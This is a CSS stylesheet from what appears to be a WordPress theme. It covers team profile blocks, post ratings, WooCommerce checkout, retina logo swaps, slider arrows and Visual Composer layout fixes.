.post-ratings { line-height: normal; }
.post-ratings em:last-child { color: #404040 !important; margin-top: 8px !important; }
.dt-team-entry-left .post-ratings em, .team-thumb .post-ratings em { float: left; line-height: normal; margin-top: 20px; width: 100%; }
.dt-team-entry-content { float: left; width: 72%; }
.dt-team-entry-content ul li { display: inline-block; font-size: 18px; line-height: 30px; width: 100%; }
.dt-team-entry-content ul li strong { float: left; min-width: 34%; font-weight: 400; }
.dt-team-entry-content > a { font-size: 14px; padding: 10px 15px; text-transform: uppercase; float: right; margin-top: 40px; }
.hentry .post-ratings { margin-bottom: 10px; }
.team-thumb { text-align: center; }
.team-thumb > img { margin-bottom: 10px; }
.team-thumb .post-ratings em { margin-top: 10px; }
.team-thumb .dt-sc-social-icons { display: inline-block; margin-top: 20px; width: 100%; }
/*** Checkout Styles ***/
	
.woocommerce-checkout .selection-box:before, .woocommerce-checkout .selection-box:after { display: none; }
 @media screen and (-webkit-min-device-pixel-ratio:0) {
    /* Safari 5+ ONLY */
    ::i-block-chrome, .dt-sc-team .dt-sc-social-icons {
top:13%;
}
}
/*----*****---- << Retina Images >> ----*****----*/

.retina_logo { display: none; }
html, body { overflow-x: hidden; }
 @media only screen and (-moz-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-devicepixel-ratio: 1.5), only screen and (min-resolution: 1.5dppx) {
 .normal_logo {
display:none;
}
 .retina_logo {
display:inline-block;
height:auto !important;
}
 .bx-controls a.bx-prev {
background:rgba(0, 0, 0, 0.5) url(images/arrow-prev@2x.png) center center no-repeat;
left: 5px;
background-size:8px 16px;
}
 .bx-controls a.bx-next {
background:rgba(0, 0, 0, 0.5) url(images/arrow-next@2x.png) center center no-repeat;
right: 5px;
background-size:8px 16px;
}
 #toTop {
background-image:url(images/ui.totop@2x.png);
background-size:40px 80px;
}
}
/** VC **/
.vc_btn3-container button { float: none; }
.vc_images_carousel .vc_carousel-indicators li { padding-bottom: 0; }
.vc_empty_space { clear: both; float: none; }
.vc_grid-filter-dropdown .vc_grid-styled-select select { width: inherit; margin-top: 0; margin-bottom: 0; }
.vc_grid-filter-dropdown .vc_grid-styled-select { height: auto; }
.with-right-sidebar .fullwidth-section .fullwidth-bg > .container, .with-left-sidebar .fullwidth-section .fullwidth-bg > .container { max-width: 100%; width: auto; }


/** New Updates**/
.text-with-icon .icon, .text-with-icon .fa, .text-with-icon .fab { margin-right: 5px; }
.dt-sc-subscribe-wrapper .dt-sc-subscribe-frm p:empty { display: none; }
.comment-form-cookies-consent { clear: both; }
.comment-form-cookies-consent input { margin-right: 5px; }

.single-post .entry-body p > .alignright.size-thumbnail, .page-template-default p > .alignright.size-full { clear: both; }
